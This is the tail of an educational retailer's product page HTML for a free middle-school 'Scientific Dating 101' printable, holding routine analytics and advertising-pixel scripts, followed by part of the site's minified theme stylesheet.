<script src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script> <script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d";  var _smbdg_product_item={ "id":"14349",  "price": "0",  "handle":"https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","f"  ,"free_url","https-images-carsondellosa-com-media-cd-pdfs-activities-fr00785-pdf"  ,"Grades","middle-school"  ,"Page Count","2-pages"  ,"File Size","124-kb"  ,"spec-Subjects","science"  ,"Printable Type","printable"  ,"Age Grade","grade-6-grade-8-ages-11-14"  ,"Resource Type","printable"  ], "brand":"Spectrum", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Free Resources/Subject/Science &amp; STEM"  ,"Free Resources/Resource Type/Printables"  ,"Brands/Spectrum/Spectrum Grade 6 Workbooks"  ,"Brands/Spectrum/Spectrum Grade 8 Workbooks"  ], "related_products":[ {} ]}; </script><script type="text/javascript"> 
var _learnq = _learnq || []; 

 var item = {
   Name: "Scientific Dating 101 Free Printable", 
   ProductID: "14349",
   ImageURL: "https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/500x550/products/14349/455345/FR00785__49028.1694189773.png?c=2", 
   URL: "https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/",
   Brand: "Spectrum", 
   Price: "0",
   CompareAtPrice: ""
  };

_learnq.push(['track', 'Viewed Product', item]); 

_learnq.push(['trackViewedItem', {
   Title: item.Name, 
   ItemId: item.ProductID,
   ImageUrl: item.ImageURL, 
   Url: item.URL,

   Metadata: { 
     Brand: item.Brand,
     Price: item.Price, 
     CompareAtPrice: item.CompareAtPrice
 } 
 }]);
</script>
<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: BODL.product.price.without_tax.value,
    value: (BODL.product.price.without_tax.value * productQty),
    currency: BODL.product.price.without_tax.currency,
  });
}));

if (BODL.cartItemAdded) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.cartItemAdded.product_id,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<script>
  (function() {            
     (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('https://utt.impactcdn.com/A5891378-8b53-4bb1-964a-de3b773082341.js','script','ire',document,window); ire('identify'); 
  })();
</script>
      <script>
        (function() {
          window.shogunVariables = {};
          window.shogunVariables.orderId = '';
        })();
      </script>
<script  async="async" src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script><script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d";  var _smbdg_product_item={ "id":"14349",  "price": "0",  "handle":"https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","f"  ,"free_url","https-images-carsondellosa-com-media-cd-pdfs-activities-fr00785-pdf"  ,"Grades","middle-school"  ,"Page Count","2-pages"  ,"File Size","124-kb"  ,"spec-Subjects","science"  ,"Printable Type","printable"  ,"Age Grade","grade-6-grade-8-ages-11-14"  ,"Resource Type","printable"  ], "brand":"Spectrum", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Free Resources/Subject/Science &amp; STEM"  ,"Free Resources/Resource Type/Printables"  ,"Brands/Spectrum/Spectrum Grade 6 Workbooks"  ,"Brands/Spectrum/Spectrum Grade 8 Workbooks"  ], "related_products":[ {} ]}; </script><script>fbq('track', 'ViewContent', {"content_ids":["14349"],"content_type":"product_group","currency":"USD","value":0.0}, {"eventID":"b9809cfb-c86d-4baf-97e8-29b678e5ff43"});</script>
        <script>
            (function (win) {
    "use strict";
  
    var listeners = [],
      doc = win.document,
      MutationObserver = win.MutationObserver || win.WebKitMutationObserver,
      observer;
  
    function ready(selector, fn) {
      // Store the selector and callback to be monitored
      listeners.push({
        selector: selector,
        fn: fn,
      });
      if (!observer) {
        // Watch for changes in the document
        observer = new MutationObserver(check);
        observer.observe(doc.documentElement, {
          childList: true,
          subtree: true,
        });
      }
      // Check if the element is currently in the DOM
      check();
    }
  
    function check() {
      // Check the DOM for elements matching a stored selector
      for (var i = 0, len = listeners.length, listener, elements; i < len; i++) {
        listener = listeners[i];
        // Query for elements matching the specified selector
        elements = doc.querySelectorAll(listener.selector);

        for (var j = 0, jLen = elements.length, element; j < jLen; j++) {
          element = elements[j];
          // Make sure the callback isn't invoked with the
          // same element more than once
          if (!element.ready) {
            element.ready = true;
            // Invoke the callback with the element
            listener.fn.call(element, element);
          }
        }
      }
    }
  
    // Expose `ready`
    win.ready = ready;
  })(this);
  ready("#previewModal .previewCart", function (element) {
      document.body.classList.add("has-activeModal");
      if(document.querySelectorAll('.reveal-modal-bg').length){
          document.querySelector('.reveal-modal-bg').classList.add("modal-background");
      }
  });
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/css/theme-450e6be0-d2c1-013e-c14a-1e6a410aeef2.css
body_size: 56278
content:
@charset "UTF-8";[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#333;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:14px}@media (min-width:551px){html{font-size:14px}}@media (min-width:801px){html{font-size:14px}}@media (min-width:1261px){html{font-size:14px}}body{font-family:Heebo,Arial,Helvetica,sans-serif;font-weight:300;line-height:1.5}a{color:#333;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#757575}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#000;font-family:Heebo,Arial,Helvetica,sans-serif;font-weight:300;letter-spacing:.25px;margin-bottom:.78571rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#989898;font-size:60%;line-height:0}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.78571rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.92857rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.35714rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#333;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:22px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1.14286rem;width:1.14286rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:white;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.21429rem;margin-left:-1.57143rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.57143rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.78571rem 1.5rem}.table tr td,.table tr th{padding:.78571rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Heebo,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#ccc;color:#666;font-size:1rem;padding:.85714rem 2.28571rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#999;color:#333}.button:active{background-color:transparent;border:1px solid #000;color:#000}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.78571rem}}.button--primary{background-color:#444;border-color:#444;color:#fff}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#000;border-color:#000;color:#fff}.button--primary:active{background-color:#000;border:1px solid #000;color:#fff}.button[disabled]{background-color:#ccc;border-color:rgba(0,0,255,0);color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.57143rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.78571rem .78571rem}.button--icon svg{fill:#0066b3}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.78571rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.35714rem .71429rem}.dropdown-menu-item a{display:block;padding:.35714rem}.dropdown-menu-item a{margin:-.35714rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.78571rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#989898;font-size:.71429rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#999;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#999;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#999}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#999}.form-input:-ms-input-placeholder{color:#999}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#ccc;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#999}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#999}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #ccc;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:1rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(51,51,51,.999);border:3px solid #fff;border-radius:1rem}.form-input.has-action{float:left;padding-right:2.85714rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.85714rem;margin:.07143rem 0 0 -2.92857rem;width:2.85714rem}.form-input.has-icon{float:left;padding-right:2.57143rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.57143rem;width:1.42857rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:6.42857rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#0066b3;-webkit-box-shadow:0 0 4px rgba(0,102,179,.4);box-shadow:0 0 4px rgba(0,102,179,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:2rem;cursor:pointer;display:inline-block;height:2rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:4.28571rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#999;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.4286rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.4286rem;left:.21427rem;position:absolute;top:.21427rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.4286rem}.switch--checked .switch-toggle::before{left:2.49999rem}.switch-label{color:#fff;height:26px;line-height:1.92857;position:absolute;right:.42857rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.42857rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.85714rem;width:1.85714rem}.switch-label--icon.icon svg{height:1.85714rem;width:1.85714rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.57143rem;width:1.57143rem;float:left;margin:0 0 0 -2.14286rem;position:relative;top:.71429rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.21429rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.35714rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#989898;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#989898}.breadcrumb.current{color:#989898;cursor:default}.breadcrumb.current a{color:#989898;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#999}.breadcrumb.unavailable a{color:#999}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#989898;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#0066b3;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#989898;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#999;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#989898;display:block;font-size:15px;padding:.78571rem 1.57143rem}.tab-title:hover{color:#333}.tab.is-active .tab-title{color:#333;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.78571rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#333;font-size:15px;padding:.21429rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#989898;font-size:1rem;margin-left:.35714rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#989898;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.28571rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#333}li.pagination-item--current a,li.pagination-item--current button{color:#333;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.78571rem;padding:.78571rem 1.14286rem .78571rem 1.14286rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#fff}.alertBox .icon{height:1.42857rem;width:1.42857rem}.alertBox .button{margin:0 0 0 .78571rem}.alertBox--info{background-color:#666;border-color:#666;color:#333}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning 